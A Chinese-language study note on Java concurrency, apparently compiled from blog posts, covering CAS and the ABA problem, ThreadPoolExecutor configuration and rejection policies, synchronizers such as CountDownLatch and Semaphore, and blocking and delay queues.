试想一下如果在做a++之前a的值被改变了怎么办？a++还执行吗？出现该问题的原因是在多线程环境下，a的值处于一种不定的状态。采用锁可以解决此类问题，但CAS也可以解决，而且可以不加锁。

**[java]** [view plain](http://blog.csdn.net/aesop_wubo/article/details/7537960) [copy](http://blog.csdn.net/aesop_wubo/article/details/7537960)

[print](http://blog.csdn.net/aesop_wubo/article/details/7537960)[?](http://blog.csdn.net/aesop_wubo/article/details/7537960)

1. **int** expect = a;
2. **if**(a.compareAndSet(expect,a+1)) {
3. doSomeThing1();
4. } **else** {
5. doSomeThing2();
6. }

这样如果a的值被改变了a++就不会被执行。

按照上面的写法，a!=expect之后,a++就不会被执行，如果我们还是想执行a++操作怎么办，没关系，可以采用while循环

**[java]** [view plain](http://blog.csdn.net/aesop_wubo/article/details/7537960) [copy](http://blog.csdn.net/aesop_wubo/article/details/7537960)

[print](http://blog.csdn.net/aesop_wubo/article/details/7537960)[?](http://blog.csdn.net/aesop_wubo/article/details/7537960)

1. **while**(**true**) {
2. **int** expect = a;
3. **if** (a.compareAndSet(expect, a + 1)) {
4. doSomeThing1();
5. **return**;
6. } **else** {
7. doSomeThing2();
8. }
9. }

采用上面的写法，在没有锁的情况下实现了a++操作，这实际上是一种非阻塞算法。

java.util.concurrent.atomic包中几乎大部分类都采用了CAS操作，以AtomicInteger为例，看看它几个主要方法的实现：

**[java]** [view plain](http://blog.csdn.net/aesop_wubo/article/details/7537960) [copy](http://blog.csdn.net/aesop_wubo/article/details/7537960)

[print](http://blog.csdn.net/aesop_wubo/article/details/7537960)[?](http://blog.csdn.net/aesop_wubo/article/details/7537960)

1. **public** **final** **int** getAndSet(**int** newValue) {
2. **for** (;;) {
3. **int** current = get();
4. **if** (compareAndSet(current, newValue))
5. **return** current;
6. }
7. }

getAndSet方法JDK文档中的解释是：以原子方式设置为给定值，并返回旧值。原子方式体现在何处，就体现在compareAndSet上，看看compareAndSet是如何实现的：

**[java]** [view plain](http://blog.csdn.net/aesop_wubo/article/details/7537960) [copy](http://blog.csdn.net/aesop_wubo/article/details/7537960)

[print](http://blog.csdn.net/aesop_wubo/article/details/7537960)[?](http://blog.csdn.net/aesop_wubo/article/details/7537960)

1. **public** **final** **boolean** compareAndSet(**int** expect, **int** update) {
2. **return** unsafe.compareAndSwapInt(**this**, valueOffset, expect, update);
3. }

不出所料，它就是采用的Unsafe类的CAS操作完成的。

再来看看a++操作是如何实现的：

**[java]** [view plain](http://blog.csdn.net/aesop_wubo/article/details/7537960) [copy](http://blog.csdn.net/aesop_wubo/article/details/7537960)

[print](http://blog.csdn.net/aesop_wubo/article/details/7537960)[?](http://blog.csdn.net/aesop_wubo/article/details/7537960)

1. **public** **final** **int** getAndIncrement() {
2. **for** (;;) {
3. **int** current = get();
4. **int** next = current + 1;
5. **if** (compareAndSet(current, next))
6. **return** current;
7. }
8. }

几乎和最开始的实例一模一样，也是采用CAS操作来实现自增操作的。

++a操作和a++操作类似，只不过返回结果不同罢了

**[java]** [view plain](http://blog.csdn.net/aesop_wubo/article/details/7537960) [copy](http://blog.csdn.net/aesop_wubo/article/details/7537960)

[print](http://blog.csdn.net/aesop_wubo/article/details/7537960)[?](http://blog.csdn.net/aesop_wubo/article/details/7537960)

1. **public** **final** **int** incrementAndGet() {
2. **for** (;;) {
3. **int** current = get();
4. **int** next = current + 1;
5. **if** (compareAndSet(current, next))
6. **return** next;
7. }
8. }

此外，java.util.concurrent.ConcurrentLinkedQueue类全是采用的非阻塞算法，里面没有使用任何锁，全是基于CAS操作实现的。CAS操作可以说是JAVA并发框架的基础，整个框架的设计都是基于CAS操作的。

1、ABA问题

**CAS操作容易导致ABA问题,也就是在做a++之间，a可能被多个线程修改过了，只不过回到了最初的值，这时CAS会认为a的值没有变。a在外面逛了一圈回来，你能保证它没有做任何坏事，不能！！**也许它讨闲，把b的值减了一下，把c的值加了一下等等，更有甚者如果a是一个对象，这个对象有可能是新创建出来的，a是一个引用呢情况又如何，所以这里面还是存在着很多问题的，解决ABA问题的方法有很多，可以考虑增加一个修改计数，只有修改计数不变的且a值不变的情况下才做a++，也可以考虑引入版本号，当版本号相同时才做a++操作等，这和事务原子性处理有点类似！

Java里的AtomicStampedReference 类就是干这个的

参考资料：http://www.cnblogs.com/549294286/p/3766717.html

2、比较花费CPU资源，即使没有任何争用也会做一些无用功。

3、会增加程序测试的复杂度，稍不注意就会出现问题。

4、只能保证一个共享变量的原子操作。

可以用CAS在无锁的情况下实现原子操作，但要明确应用场合，非常简单的操作且又不想引入锁可以考虑使用CAS操作，当想要非阻塞地完成某一操作也可以考虑CAS。不推荐在复杂操作中引入CAS，会使程序可读性变差，且难以测试，同时会出现ABA问题。

.

<http://blog.csdn.net/aesop_wubo/article/details/7537960>

#### 1.3.4.3 悲观锁与乐观锁

Synchronized是一种悲观锁，它认为在它修改之前，一定会有其它线程去修改它，悲观锁效率很低。

**CAS这些类里面大多使用(失败-重试方式的)乐观锁**

### 1.3.5 线程池

#### 1.3.5.1 什么是线程池？

线程创建时间T1, 线程执行时间T2，线程销毁时间T3。

在面向对象编程中，创建和销毁对象是很费时间的，因为创建一个对象要获取内存资源或者其它更多资源。在Java中更是如此，虚拟机将试图跟踪每一个对象，以便能够在对象销毁后进行垃圾回收。所以提高服务程序效率的一个手段就是尽可能减少创建和销毁对象的次数，特别是一些很耗资源的对象创建和销毁，这就是”池化资源”技术产生的原因。线程池顾名思义就是事先创建若干个可执行的线程放入一个池（容器）中，需要的时候从池中获取线程不用自行创建，使用完毕不需要销毁线程而是放回池中，从而减少创建和销毁线程对象的开销。

**为什么要用线程池:**

1.减少了创建和销毁线程的次数，每个工作线程都可以被重复利用，可执行多个任务。

2.可以根据系统的承受能力，调整线程池中工作线线程的数目，防止因为消耗过多的内存，而把服务器累趴下(每个线程需要大约1MB内存，线程开的越多，消耗的内存也就越大，最后死机)。

Java里面线程池的顶级接口是Executor，但是严格意义上讲Executor并不是一个线程池，而只是一个执行线程的工具。真正的线程池接口是ExecutorService。

比较重要的几个类：

|  |  |
| --- | --- |
| ExecutorService | 真正的线程池接口。 |
| ScheduledExecutorService | 能和Timer/TimerTask类似，解决那些需要任务重复执行的问题。 |
| ThreadPoolExecutor | ExecutorService的默认实现。 |
| ScheduledThreadPoolExecutor | 继承ThreadPoolExecutor的ScheduledExecutorService接口实现，周期性任务调度的类实现。 |

要配置一个线程池是比较复杂的，尤其是对于线程池的原理不是很清楚的情况下，很有可能配置的线程池不是较优的，因此在Executors类里面提供了一些静态工厂，生成一些常用的线程池。

1. newSingleThreadExecutor

创建一个单线程的线程池。这个线程池只有一个线程在工作，也就是相当于单线程串行执行所有任务。如果这个唯一的线程因为异常结束，那么会有一个新的线程来替代它。此线程池保证所有任务的执行顺序按照任务的提交顺序执行。

2.newFixedThreadPool

创建固定大小的线程池。每次提交一个任务就创建一个线程，直到线程达到线程池的最大大小。线程池的大小一旦达到最大值就会保持不变，如果某个线程因为执行异常而结束，那么线程池会补充一个新线程。

3. newCachedThreadPool

创建一个可缓存的线程池。如果线程池的大小超过了处理任务所需要的线程，

那么就会回收部分空闲（60秒不执行任务）的线程，当任务数增加时，此线程池又可以智能的添加新线程来处理任务。此线程池不会对线程池大小做限制，线程池大小完全依赖于操作系统（或者说JVM）能够创建的最大线程大小。

4.newScheduledThreadPool

创建一个大小无限的线程池。此线程池支持定时以及周期性执行任务的需求。

#### 1.3.5.2核心线程数和最大线程数区别?

(1) 如果当前线程数小于核心线程数，每当有新任务进来，创建新的线程。

(2) 当当前线程数大于等于核心线程数，若缓存队列未满，则将任务放入缓存队列

(3) 当当前线程数大于等于核心线程数, 若缓存队列已满。

(3.1) 当前线程数小于最大线程数，则创建新的线程

(3.2) 当前线程数目大于等于最大线程数目，则抛出异常

ThreadPoolExecutor的完整构造方法的签名是：**ThreadPoolExecutor**(

int corePoolSize,

int maximumPoolSize,

long keepAliveTime,

TimeUnit unit,

BlockingQueue<Runnable> workQueue,

ThreadFactory threadFactory, RejectedExecutionHandler handler

) .

**ThreadPoolExecutor是Executors类的底层实现。**

ThreadPoolExecutor类可设置的参数主要有：

* corePoolSize

核心线程数，核心线程会一直存活，即使没有任务需要处理。当线程数小于核心线程数时，即使现有的线程空闲，线程池也会优先创建新线程来处理任务，而不是直接交给现有的线程处理。核心线程在allowCoreThreadTimeout被设置为true时会超时退出，默认情况下不会退出。

* maxPoolSize

当线程数大于或等于核心线程，且任务队列已满时，线程池会创建新的线程，直到线程数量达到maxPoolSize。如果线程数已等于maxPoolSize，且任务队列已满，则已超出线程池的处理能力，线程池会拒绝处理任务而抛出异常。

* keepAliveTime

当线程空闲时间达到keepAliveTime，该线程会退出，直到线程数量等于corePoolSize。如果allowCoreThreadTimeout设置为true，则所有线程均会退出直到线程数量为0。

* allowCoreThreadTimeout

是否允许核心线程空闲退出，默认值为false。核心线程在allowCoreThreadTimeout被设置为true时会超时退出,默认情况下不会退出

* queueCapacity

任务队列容量。从maxPoolSize的描述上可以看出，任务队列的容量会影响到线程的变化，因此任务队列的长度也需要恰当的设置。

线程池按以下行为执行任务

1. 当线程数小于核心线程数时，创建线程。
2. 当线程数大于等于核心线程数，且任务队列未满时，将任务放入任务队列。
3. 当线程数大于等于核心线程数，且任务队列已满
   1. 若线程数小于最大线程数，创建线程
   2. 若线程数等于最大线程数，抛出异常，拒绝任务

系统负载

参数的设置跟系统的负载有直接的关系，下面为系统负载的相关参数：

* tasks，每秒需要处理的最大任务数量
* tasktime，处理第个任务所需要的时间
* responsetime，系统允许任务最大的响应时间，比如每个任务的响应时间不得超过2秒。

参数设置

**corePoolSize:**

每个任务需要tasktime秒处理，则每个线程每钞可处理1/tasktime个任务。系统每秒有tasks个任务需要处理，则需要的线程数为：tasks/(1/tasktime)，即tasks*tasktime个线程数。假设系统每秒任务数为100~1000，每个任务耗时0.1秒，则需要100*0.1至1000*0.1，即10~100个线程。那么corePoolSize应该设置为大于10，具体数字最好根据8020原则，即80%情况下系统每秒任务数，若系统80%的情况下第秒任务数小于200，最多时为1000，则corePoolSize可设置为20。

**queueCapacity:**

任务队列的长度要根据核心线程数，以及系统对任务响应时间的要求有关。队列长度可以设置为(corePoolSize/tasktime)*responsetime： (20/0.1)*2=400，即队列长度可设置为400。

队列长度设置过大，会导致任务响应时间过长，切忌以下写法：

LinkedBlockingQueue queue = new LinkedBlockingQueue();

**这实际上是将队列长度设置为Integer.MAX_VALUE，将会导致线程数量永远为corePoolSize，再也不会增加，当任务数量陡增时，任务响应时间也将随之陡增。**

**maxPoolSize:**

当系统负载达到最大值时，核心线程数已无法按时处理完所有任务，这时就需要增加线程。每秒200个任务需要20个线程，那么当每秒达到1000个任务时，则需要(1000-queueCapacity)*(20/200)，即60个线程，可将maxPoolSize设置为60。

**keepAliveTime:**

线程数量只增加不减少也不行。当负载降低时，可减少线程数量，如果一个线程空闲时间达到keepAliveTiime，该线程就退出。默认情况下线程池最少会保持corePoolSize个线程。

**allowCoreThreadTimeout:**

默认情况下核心线程不会退出，可通过将该参数设置为true，让核心线程也退出。

以上关于线程数量的计算并没有考虑CPU的情况。若结合CPU的情况，比如，当线程数量达到50时，CPU达到100%，则将maxPoolSize设置为60也不合适，此时若系统负载长时间维持在每秒1000个任务，则超出线程池处理能力，应设法降低每个任务的处理时间(tasktime)。

#### 1.3.5.3线程池工作队列选择

所有 [BlockingQueue](http://blog.csdn.net/longeremmy/article/details/8231184) 都可用于传输和保持提交的任务。可以使用此队列与池大小进行交互：

* 如果运行的线程少于 corePoolSize，则 Executor 始终首选添加新的线程，而不进行排队。
* 如果运行的线程等于或多于 corePoolSize，则 Executor 始终首选将请求加入队列，而不添加新的线程。
* 如果无法将请求加入队列，则创建新的线程，除非创建此线程超出 maximumPoolSize，在这种情况下，任务将被拒绝。

排队有三种通用策略：

1. *直接提交。*工作队列的默认选项是 [SynchronousQueue](http://blog.csdn.net/longeremmy/article/details/8231184)，它将任务直接提交给线程而不保持它们。在此，如果不存在可用于立即运行任务的线程，则试图把任务加入队列将失败，因此会构造一个新的线程。此策略可以避免在处理可能具有内部依赖性的请求集时出现锁。直接提交通常要求无界 maximumPoolSizes 以避免拒绝新提交的任务。当命令以超过队列所能处理的平均数连续到达时，此策略允许无界线程具有增长的可能性。
2. *无界队列。*使用无界队列（例如，不具有预定义容量的 [LinkedBlockingQueue](http://blog.csdn.net/longeremmy/article/details/8231184)）将导致在所有 corePoolSize 线程都忙时新任务在队列中等待。这样，创建的线程就不会超过 corePoolSize。（因此，maximumPoolSize 的值也就无效了。）当每个任务完全独立于其他任务，即任务执行互不影响时，适合于使用无界队列；例如，在 Web 页服务器中。**这种排队可用于处理瞬态突发请求**，当命令以超过队列所能处理的平均数连续到达时，此策略允许无界线程具有增长的可能性。
3. *有界队列。*当使用有限的 maximumPoolSizes 时，有界队列（如 [ArrayBlockingQueue](http://blog.csdn.net/longeremmy/article/details/8231184)）有助于防止资源耗尽，但是可能较难调整和控制。队列大小和最大池大小可能需要相互折衷：使用大型队列和小型池可以最大限度地降低 CPU 使用率、操作系统资源和上下文切换开销，但是可能导致人工降低吞吐量。如果任务频繁阻塞（例如，如果它们是 I/O 边界），则系统可能为超过您许可的更多线程安排时间。使用小型队列通常要求较大的池大小，CPU 使用率较高，但是可能遇到不可接受的调度开销，这样也会降低吞吐量。

#### 1.3.5.3线程池拒绝策略选择

仔细看了下CallerRunsPolicy的解释： A handler for rejected tasks that runs the rejected task directly in the calling thread of the execute method

哪个线程调这个任务就在哪个线程里执行，主线程调的，所以主线程停止for循环，先来把这个任务做了，然后在循环后面的

在默认的 ThreadPoolExecutor.AbortPolicy 中，处理程序遭到拒绝将抛出运行时RejectedExecutionException。

在 ThreadPoolExecutor.CallerRunsPolicy 中，**线程调用运行该任务的execute 本身**。此策略提供简单的反馈控制机制，能够减缓新任务的提交速度。

在 ThreadPoolExecutor.DiscardPolicy 中，不能执行的任务将被删除。

在 ThreadPoolExecutor.DiscardOldestPolicy中，如果执行程序尚未关闭，则位于工作队列头部的任务将被删除，然后重试执行程序（如果再次失败，则重复此过程）。

这四种策略是**独立无关的**，是对任务拒绝处理的四中表现形式。最简单的方式就是直接丢弃任务。但是却有两种方式，到底是该丢弃哪一个任务，比如可以丢弃当前将要加入队列的任务本身（DiscardPolicy）或者丢弃任务队列中最旧任务（DiscardOldestPolicy）。丢弃最旧任务也不是简单的丢弃最旧的任务，而是有一些额外的处理。除了丢弃任务还可以直接抛出一个异常（RejectedExecutionException），这是比较简单的方式。抛出异常的方式（AbortPolicy）尽管实现方式比较简单，但是由于抛出一个RuntimeException，因此会中断调用者的处理过程。除了抛出异常以外还可以不进入线程池执行，在这种方式（CallerRunsPolicy）中任务将有调用者线程去执行。

拒绝策略：**当任务源源不断的过来，而我们的系统又处理不过来的时候**，我们要采取的策略是拒绝服务。RejectedExecutionHandler接口提供了拒绝任务处理的自定义方法的机会。在ThreadPoolExecutor中已经包含四种处理策略。

1）CallerRunsPolicy：线程调用运行该任务的 execute 本身。此策略提供简单的反馈控制机制，能够减缓新任务的提交速度。

public void rejectedExecution(Runnable r, ThreadPoolExecutor e) { if (!e.isShutdown()) { r.run(); }}

这个策略显然不想放弃执行任务。但是由于池中已经没有任何资源了，那么就直接使用调用该execute的线程本身来执行。（开始我总不想丢弃任务的执行，但是对某些应用场景来讲，很有可能造成当前线程也被阻塞。如果所有线程都是不能执行的，很可能导致程序没法继续跑了。需要视业务情景而定吧。）

2）AbortPolicy：处理程序遭到拒绝将抛出运行时 RejectedExecutionException

public void rejectedExecution(Runnable r, ThreadPoolExecutor e) {throw new RejectedExecutionException();}

这种策略直接抛出异常，丢弃任务。（jdk默认策略，队列满并线程满时直接拒绝添加新任务，并抛出异常，所以说有时候放弃也是一种勇气，为了保证后续任务的正常进行，丢弃一些也是可以接收的，记得做好记录）

3）DiscardPolicy：不能执行的任务将被删除

public void rejectedExecution(Runnable r, ThreadPoolExecutor e) {}

这种策略和AbortPolicy几乎一样，也是丢弃任务，只不过他不抛出异常。

4）DiscardOldestPolicy：如果执行程序尚未关闭，则位于工作队列头部的任务将被删除，然后重试执行程序（如果再次失败，则重复此过程）

public void rejectedExecution(Runnable r, ThreadPoolExecutor e) { if (!e.isShutdown()) {e.getQueue().poll();e.execute(r); }}

该策略就稍微复杂一些，在pool没有关闭的前提下首先丢掉缓存在队列中的最早的任务，然后重新尝试运行该任务。这个策略需要适当小心。

#### 1.3.5.3三中预定义线程池

**（1） ExecutorService newFixedThreadPool(int nThreads):固定大小线程池**

corePoolSize和maximumPoolSize的大小是一样的（如果使用无界queue的话maximumPoolSize参数是没有意义的）最后的BlockingQueue选择了LinkedBlockingQueue，该queue有一个特点，他是无界的。

**Java代码  [](javascript:void())**

1. **public** **static** ExecutorService newFixedThreadPool(**int** nThreads) {
2. **return** **new** ThreadPoolExecutor(nThreads, nThreads,
3. 0L, TimeUnit.MILLISECONDS,
4. **new** LinkedBlockingQueue<Runnable>());
5. }

a)如果当前线程数小于corePoolSize，则创建新进程来执行任务

b)在线程池完成预热之后(当前运行的线程数等于corePoolSize)，将任务加入LinkedBlockingQueue。

c)线程执行完a)中的任务之后，循环从LinkedBlockingQueue队列中获取任务来执行。

FixedThreadPool使用无界队列做为线程池的工作队里(队列容量为Integer.MAX_VALUE)，会带来以下影响：

1) 线程池中的线程数目不会超过核心线程数目corePoolSize

2) maximumPoolSize是一个无效参数

3) keepAliveTime将是一个无效参数

4) 使用无界队列，FixedThreadPool不会拒绝任务。

**(2)ExecutorService newSingleThreadExecutor()：单线程。**

可以看到，与fixedThreadPool很像，只不过fixedThreadPool中的入参直接退化为1

**Java代码  [](javascript:void())**

1. **public** **static** ExecutorService newSingleThreadExecutor() {
2. **return** **new** FinalizableDelegatedExecutorService
3. (**new** ThreadPoolExecutor(1, 1,
4. 0L, TimeUnit.MILLISECONDS,
5. **new** LinkedBlockingQueue<Runnable>()));
6. }

**(3)ExecutorService newCachedThreadPool()：无界线程池，可以进行自动线程回收。**

首先是无界的线程池，所以我们可以发现maximumPoolSize为big big。其次BlockingQueue的选择上使用SynchronousQueue。可能对于该BlockingQueue有些陌生，简单说：该QUEUE中，每个插入操作必须等待另一个

线程的对应移除操作。比如，我先添加一个元素，接下来如果继续想尝试添加则会阻塞，直到另一个线程取走一个元素，反之亦然。（想到什么？就是缓冲区为1的生产者消费者模式^_^）

注意到介绍中的自动回收线程的特性吗，为什么呢？先不说，但注意到该实现中corePoolSize和maximumPoolSize的大小不同。

**Java代码  [](javascript:void())**

1. **public** **static** ExecutorService newCachedThreadPool() {
2. **return** **new** ThreadPoolExecutor(0, Integer.MAX_VALUE,
3. 60L, TimeUnit.SECONDS,
4. **new** SynchronousQueue<Runnable>());
5. }

 CachedThreadPool是一个根据需要创建新线程的线程池。核心线程数corePoolSize为0，maximumPoolSize的值被设置为Intege.MAX_VALUE。线程空闲超过60L则将会被终止。使用没有容量的SynchronousQueue作为线程池的工作队列。这意味着主线程提交任务的速度高于maximumPoolSize中线程处理任务的速度时，CachedThreadPool会不断创建新线程。**极端情况下CachedThreadPool会因为创建过多的线程而耗尽CPU和内存资源。**

#### 1.3.5.3 SynchronousQueue

Java 6的并发编程包中的SynchronousQueue是一个没有数据缓冲的BlockingQueue，生产者线程对其的插入操作put必须等待消费者的移除操作take，反过来也一样。

不像ArrayBlockingQueue或LinkedListBlockingQueue，SynchronousQueue内部并没有数据缓存空间，你不能调用peek()方法来看队列中是否有数据元素，因为数据元素只有当你试着取走的时候才可能存在，不取走而只想偷窥一下是不行的，当然遍历这个队列的操作也是不允许的。队列头元素是第一个排队要插入数据的线程，而不是要交换的数据。数据是在配对的生产者和消费者线程之间直接传递的，并不会将数据缓冲数据到队列中。可以这样来理解：生产者和消费者互相等待对方，握手，然后一起离开。

SynchronousQueue的一个使用场景是在线程池里。Executors.newCachedThreadPool()就使用了SynchronousQueue，这个线程池根据需要（新任务到来时）创建新的线程，如果有空闲线程则会重复使用，线程空闲了60秒后会被回收。

#### 1.3.5.3 多线程应用实例

<http://www.th7.cn/Program/java/201512/723018.shtml>

**(1)异步文件上传**

org.springframework.scheduling.concurrent.ThreadPoolTaskExecutor

<bean id=*"taskExecutor"* class=*"org.springframework.scheduling.concurrent.ThreadPoolTaskExecutor"*>

<property name=*"corePoolSize"* value=*"5"* />

<property name=*"maxPoolSize"* value=*"50"* />

<property name=*"queueCapacity"* value=*"1000"* />

<property name=*"keepAliveSeconds"* value=*"60L"* />

</bean>

<task:annotation-driven />

上传文件时候

**(2) 消息队列**

Worker

**(3)定时任务**

备份数据、导出报告

**(4)页面静态化，生成静态页面时**

### 1.3.7 并发包工具

#### 1.3.7.1 CountDownLatch

允许一个或多个线程等待其他线程完成操作，调用countDown方法时，N就会减1，CountDownLatch的await方法会阻塞当前线程，直到N变成0.由于countDown方法可以用在任何方法，所以这里说的N个点，可以是N个线程，也可以是1个线程的N个执行步骤。

应用场景：

#### 1.3.7.2 CyclicBarrier同步屏障

CyclicBarrier的字面意思是Cyclic的屏障(Barrier)。它做的事情就是让一组线程达到一个屏障(也可以叫同步点)时被阻塞，直到**最后一个线程**(注意是**最后一个！！**)到达屏障时，屏障才会开门，所有被屏障拦截的线程才会继续运行。

应用场景：多线程计算数据，最后合并结果。

#### 1.3.7.2 CountDownLatch与CyclicBarrier区别

countDownLatch的计数器只能使用一次，而CyclicBarrier的计算器可以使用reset方法重置。所以CyclicBarrier可以使用更为复杂的业务场景。例如，如果计算法发生错误，可以重置计数器，并让线程重新执行一次。

#### 1.3.7.3 Future与Callable

从jdk1.5开始我们可以利用Future来跟踪异步计算的结果。在此之前主线程要想获得工作线程**（异步计算线程）的结果**是比较麻烦的事情，需要我们进行特殊的程序结构设计，比较繁琐而且容易出错。有了Future我们就可以设计出比较优雅的异步计算程序结构模型：根据分而治之的思想，我们可以把异步计算的线程按照职责分为3类：

1. 异步计算的**发起线程**（控制线程）：负责异步计算任务的分解和发起，把分解好的任务交给异步计算的work线程去执行，发起异步计算后，发起线程可以获得Futrue的集合，从而可以跟踪异步计算结果

2. 异步计算**work线程**：负责具体的计算任务

3. 异步计算结果**收集线程**：从发起线程那里获得Future的集合，并负责监控Future的状态，根据Future的状态来处理异步计算的结果。

Java提供了Callable接口，该接口是Runnable接口的增强版，Callable接口提供了一个call()方法，可以作为线程执行体，但call()方法比run()方法的功能更强大。  
 (1)call()方法可以有返回值。  
 (2)call()方法可以声明抛出异常。

  在工具开发包中，java 5 提供了Future接口来代表Callable接口里的call()方法的返回值，并且为Future接口提供了一个FutureTask实现类，该实现类实现了Future接口，并且实现了Runnable接口——可以作为Thread类的target。实际上这里的FutureTask类实现了一个桥梁的作用，用于连接Callable对象和Thread对象。需要注意的是Callable接口有泛型限制，Callable接口里的泛型形参类型，与call()方法的返回值类型相同。

接口 Callable<V> V call() throws Exception 计算结果，如果无法计算结果，则抛出一个异常。

类 FutureTask<V>  V - 此 FutureTask 的 get 方法所返回的结果类型。  
public V get() throws InterruptedException,ExecutionException 如有必要，等待计算完成，然后获取其结果。  
 创建并启动有返回值的线程步骤与实现Runnable接口相似：  
 1.创建Callable接口的实现类，并实现call()方法  
 2.创建Callable实现类的实例，使用FutureTask类来包装Callable对象  
 3.使用FutrueTask对象作为Thread对象的target创建并启动新线程。  
 4.调用FutrueTask对象的get()方法来获得子线程执行结束后的返回值。

#### 1.3.7.4 Semaphore信号量

它用来控制同时访问特定资源的线程数量，它通过协调各个线程，以保证合理的使用公共资源。

semaphore分为单值和多值两种，前者只能被一个线程获得，后者可以被若干个线程获得。

以一个停车场运作为例。为了简单起见，假设停车场只有三个车位，一开始三个车位都是空的。这时如果同时来了五辆车，看门人允许其中三辆不受阻碍的进入，然后放下车拦，剩下的车则必须在入口等待，此后来的车也都不得不在入口处等待。这时，有一辆车离开停车场，看门人得知后，打开车拦，放入一辆，如果又离开两辆，则又可以放入两辆，如此往复。

**在这个停车场系统中，车位是公共资源，每辆车好比一个线程，看门人起的就是信号量的作用。**

更进一步，信号量的特性如下：信号量是一个非负整数（车位数），所有通过它的线程（车辆）都会将该整数减一（通过它当然是为了使用资源），当该整数值为零时，所有试图通过它的线程都将处于等待状态。在信号量上我们定义两种操作： Wait（等待） 和 Release（释放）。 当一个线程调用Wait（等待）操作时，它要么通过然后将信号量减一，要么一直等下去，直到信号量大于一或超时。Release（释放）实际上是在信号量上执行加操作，对应于车辆离开停车场，该操作之所以叫做“释放”是因为加操作实际上是释放了由信号量守护的资源。

在java中，还可以设置该信号量是否采用公平模式，如果以公平方式执行，则线程将会按到达的顺序（FIFO）执行，如果是非公平，则可以后请求的有可能排在队列的头部。  
JDK中定义如下：  
Semaphore(int permits, boolean fair)  
　　创建具有给定的许可数和给定的公平设置的Semaphore。

Semaphore当前在多线程环境下被扩放使用，操作系统的信号量是个很重要的概念，在进程控制方面都有应用。Java并发库Semaphore 可以很轻松完成信号量控制，Semaphore可以控制某个资源可被同时访问的个数，通过 acquire() 获取一个许可，如果没有就等待，而 release() 释放一个许可。比如在Windows下可以设置共享文件的最大客户端访问个数。

Semaphore实现的功能就类似厕所有5个坑，假如有10个人要上厕所，那么同时只能有多少个人去上厕所呢？同时只能有5个人能够占用，当5个人中 的任何一个人让开后，其中等待的另外5个人中又有一个人可以占用了。另外等待的5个人中可以是随机获得优先机会，也可以是按照先来后到的顺序获得机会，这取决于构造Semaphore对象时传入的参数选项。单个信号量的Semaphore对象可以实现互斥锁的功能，并且可以是由一个线程获得了“锁”，再由另一个线程释放“锁”，这可应用于死锁恢复的一些场合。

#### 1.3.7.4 CopyOnWriteArrayList

### 1.3.8 线程安全队列

#### 1.3.8.1 阻塞队列和非阻塞队列

线程安全的队列分为阻塞队列和非阻塞队列

BlockingQueue 阻塞算法

ConcurrentLinkedQueue 非阻塞算法

BlockingQueue具体实现类

(1) ArrayBlockingQueue，其构造函数必须带一个int参数来指明其大小

(2) LinkedBlockingQueue，若其构造函数带一个规定大小的参数，生产的BlockingQueue有大小限制，若不带大小参数，锁生产的BlockingQueue的大小由Integer.MAX_VALUE来决定。

(3) PriorityBlockingQueue其所含对象的排序不是FIFO，而是依据对象的自然顺序或者构造函数的Comparator决定的顺序。

(4)DelayQueue：延迟队列

http://www.cnblogs.com/sunzhenchao/p/3515085.html

阻塞算法其实很好理解，简单点理解就是加锁，比如在BlockingQueue中看到的那样，再往前推点，那就是synchronized。相比而言，非阻塞算法的设计和实现都很困难，要通过低级的原子性来支持并发。

BlockingQueue，顾名思义，“阻塞队列”：可以提供阻塞功能的队列。

首先，看看BlockingQueue提供的常用方法：

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
|  | 可能报异常 | 返回布尔值 | 可能阻塞 | 设定等待时间 |
| 入队 | add(e) | offer(e) | put(e) | offer(e, timeout, unit) |
| 出队 | remove() | poll() | take() | poll(timeout, unit) |
| 查看 | element() | peek() | 无 | 无 |

从上表可以很明显看出每个方法的作用，这个不用多说。我想说的是：

add(e) remove() element() 方法不会阻塞线程。当不满足约束条件时，会抛出IllegalStateException 异常。例如：当队列被元素填满后，再调用add(e)，则会抛出异常。

offer(e) poll() peek() 方法即不会阻塞线程，也不会抛出异常。例如：当队列被元素填满后，再调用offer(e)，则不会插入元素，函数返回false。

**一般如果是BlockingQueue如果要想要实现阻塞功能，需要调用put(e) take() 方法。当不满足约束条件时，会阻塞线程**。

[**http://hellosure.iteye.com/blog/1126541#**](http://hellosure.iteye.com/blog/1126541)

#### 1.3.8.2 延迟队列DelayQueue

延迟队列DelayQueue的主要**应用场景**：

**a) 关闭空闲连接。服务器中，有很多客户端的连接，空闲一段时间之后需要关闭之。**

**b) 缓存。缓存中的对象，超过了空闲时间，需要从缓存中移出。**

**c) 任务超时处理。在网络协议滑动窗口请求应答式交互时，处理超时未响应的请求**

**d) 任务中有哪些到了执行时间，该进行调度了**

一种笨笨的办法就是，使用一个后台线程，遍历所有对象，挨个检查。这种笨笨的办法简单好用，但是对象数量过多时，可能存在性能问题，检查间隔时间不好设置，间隔时间过大，影响精确度，多小则存在效率问题。而且做不到按超时的时间顺序处理。

这场景，使用DelayQueue最适合了。

DelayQueue是java.util.concurrent中提供的一个很有意思的类。很巧妙，非常棒！但是java doc和Java SE 5.0的source中都没有提供Sample。我最初在阅读ScheduledThreadPoolExecutor源码时，发现DelayQueue的妙用。随后在实际工作中，应用在session超时管理，网络应答通讯协议的请求超时处理。

本文将会对DelayQueue做一个介绍，然后列举应用场景。并且提供一个Delayed接口的实现和Sample代码。

DelayQueue是一个BlockingQueue，其特化的参数是Delayed。（不了解BlockingQueue的同学，先去了解BlockingQueue再看本文）

Delayed扩展了Comparable接口，比较的基准为延时的时间值，Delayed接口的实现类getDelay的返回值应为固定值（final）。**DelayQueue内部是使用PriorityQueue实现的**。

**DelayQueue = BlockingQueue + PriorityQueue + Delayed**

DelayQueue的关键元素BlockingQueue、PriorityQueue、Delayed。可以这么说，DelayQueue是一个使用优先队列（PriorityQueue）实现的BlockingQueue，优先队列的比较基准值是时间。



**DelayQueue内部的实现使用了一个优先队列。当调用DelayQueue的offer方法时，把Delayed对象加入到优先队列q中。如下：**

